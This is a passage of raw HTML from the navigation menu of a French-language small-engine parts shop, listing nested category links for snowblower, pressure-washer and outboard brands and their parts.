              Joints moteur  &amp; joints d&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/232_tohatsu" data-depth="3"
                                              >
              Tohatsu
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46755" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_46755">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/529_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/530_pompe-a-eau" data-depth="4"
                                              >
              Pompe à eau
                                
              </a>
                          </li>
                    <li class="category" id="category-531">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/531_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/407_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_1235" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_1235">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/408_carburation" data-depth="4"
                                              >
              Carburation
                                
              </a>
                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/410_filtre-a-air" data-depth="4"
                                              >
              Filtre a air
                                
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/416_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/418_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/420_controle-des-gaz" data-depth="4"
                                              >
              Controle des gaz
                                
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/421_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/424_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/631_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/576_powermore-mtd-" data-depth="3"
                                              >
              Powermore ( Mtd )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28859" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28859">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/577_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/580_filtre-a-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/602_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/604_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/605_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/606_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/608_pieces-moteur-externe" data-depth="4"
                                              >
              Pièces moteur externe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/620_yamaha" data-depth="3"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/173_laveuse-à-pression" data-depth="2"
                                              >
              Laveuse à pression
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_85845" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_85845">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/233_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/699_be" data-depth="3"
                                              >
              BE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/174_équipement-d-entretien-du-terrain" data-depth="2"
                                              >
              Équipement d&#039;entretien du terrain
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10165" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10165">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/453_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/454_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/534_blue-bird" data-depth="3"
                                              >
              Blue bird
                                
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/674_vortex" data-depth="3"
                                              >
              Vortex
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/169_souffleuse-à-neige" data-depth="2"
                                              >
              Souffleuse à neige
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40960" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40960">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/209_ariens" data-depth="3"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3473" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3473">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/274_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/281_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/298_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/305_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/310_support-de-roulement" data-depth="4"
                                              >
              Support de roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/312_coussinets" data-depth="4"
                                              >
              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/319_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/327_rouleaux" data-depth="4"
                                              >
              Rouleaux
                                
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/332_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/342_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/357_chutes-a-neige" data-depth="4"
                                              >
              Chutes a neige
                                
              </a>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/366_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/378_lumiere-harnais-" data-depth="4"
                                              >
              Lumière ( harnais )
                                
              </a>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/385_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/386_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/581_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/210_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_2687" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_2687">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/275_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/282_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/299_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/306_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/313_coussinets" data-depth="4"
                                              >
              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/320_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/328_rouleaux" data-depth="4"
                                              >
              Rouleaux
                                
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/333_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/343_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/359_chutes-a-neige" data-depth="4"
                                              >
              Chutes a neige
                                
              </a>
                          </li>
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/367_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/379_lumiere-harnais-" data-depth="4"
                                              >
              Lumière ( harnais )
                                
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/441_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/497_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/583_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/211_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79478" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79478">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/276_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/283_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/300_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/307_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/314_coussinets" data-depth="4"
                                              >
              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/321_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/329_rouleaux" data-depth="4"
                                              >
              Rouleaux
                                
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/334_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/344_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/360_chutes-a-neige" data-depth="4"
                                              >
              Chutes a neige
                                
              </a>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/368_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/380_lumiere-harnais-" data-depth="4"
                                              >
              Lumière ( harnais )
                                
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/440_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/498_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/505_panneau-de-controle" data-depth="4"
                                              >
              Panneau de contrôle
                                
              </a>
                          </li>
                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/585_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/212_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_71635" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_71635">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/277_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/284_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/301_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/308_roulement" data-depth="4"
                                              >
              Roulement
                                
              </a>
                          </li>
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/315_coussinets" data-depth="4"
                                              >
              Coussinets
                                
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/322_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/330_rouleaux" data-depth="4"
                                              >
              Rouleaux
                                
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/335_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/345_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/358_chutes-a-neige" data-depth="4"
                                              >
              Chutes a neige
                                
              </a>
                          </li>
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/369_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/372_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86478" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_86478">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/601_carburateur" data-depth="5"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/603_demarreur-manuel" data-depth="5"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/375_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/587_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/213_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_97484" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_97484">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/304_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/382_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/589_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/625_boitier-avant" data-depth="4"
                                              >
              Boitier avant
                                
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/683_câbles" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/214_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_60606" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_60606">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/278_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/285_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/303_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/323_boitier-d-engrenage-et-pieces" data-depth="4"
                                              >
              Boitier d&#039;engrenage et pièces
                                
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/331_rouleaux" data-depth="4"
                                              >
              Rouleaux
                                
              </a>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/336_poulies" data-depth="4"
                                              >
              Poulies
                                
              </a>
                          </li>
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/346_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/361_chutes-a-neige" data-depth="4"
                                              >
              Chutes a neige
                                
              </a>
                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/370_poignee" data-depth="4"
                                              >
              Poignée
                                
              </a>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/381_lumiere-harnais-" data-depth="4"
                                              >
              Lumière ( harnais )
                                
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/383_divers" data-depth="4"
                                              >
              Divers
                                
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/590_pneu-et-chambre-a-air" data-depth="4"
                                              >
              Pneu et chambre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/215_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65824" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65824">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/279_courroies" data-depth="4"
                                              >
              Courroies
                                
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/286_cables" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/302_disque-de-friction" data-depth="4"
                                              >
              Disque de friction
                                
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/316_coussinets" data-depth="4"
                                              >
